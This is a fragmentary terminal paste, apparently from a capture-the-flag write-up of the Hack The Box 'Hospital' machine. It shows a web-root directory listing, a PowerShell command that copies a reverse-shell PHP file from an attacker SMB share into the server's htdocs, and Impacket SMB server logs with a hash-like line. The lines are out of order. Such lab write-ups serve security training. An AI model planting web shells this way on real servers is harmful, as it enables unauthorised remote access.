 d-----        10/22/2023  10:19 PM                plugins
d-----        10/22/2023  10:20 PM                program
d-----        10/22/2023  10:20 PM                skins
d-----        10/22/2023  10:19 PM                SQL
d-----        11/23/2023   8:11 AM                temp
d-----        10/22/2023  10:20 PM                vendor
-a----        10/16/2023  12:23 PM           2553 .htaccess
-a----        10/16/2023  12:23 PM         211743 CHANGELOG.md
-a----        10/16/2023  12:23 PM            994 composer.json
-a----        10/16/2023  12:23 PM           1086 composer.json-dist
-a----        10/16/2023  12:23 PM          56279 composer.lock
-a----        10/16/2023  12:23 PM          11199 index.php
-a----        10/16/2023  12:23 PM          12661 INSTALL
-a----        10/16/2023  12:23 PM          35147 LICENSE
-a----        10/16/2023  12:23 PM           3853 README.md
-a----        10/16/2023  12:23 PM            967 SECURITY.md
-a----        10/16/2023  12:23 PM           4657 UPGRADING
PS C:\xampp\htdocs> copy \\10.10.14.223\\smbFolder\rev1.php
PS C:\xampp\htdocs>
└─$ nvim rev1.php
┌──(elculevra㉿0x0pwn)-[~/HTB/Hospital/probandoV5]
└─$ python3 smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.241,6754)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
KALI LINUX
quieter you become, the more you are able to hear"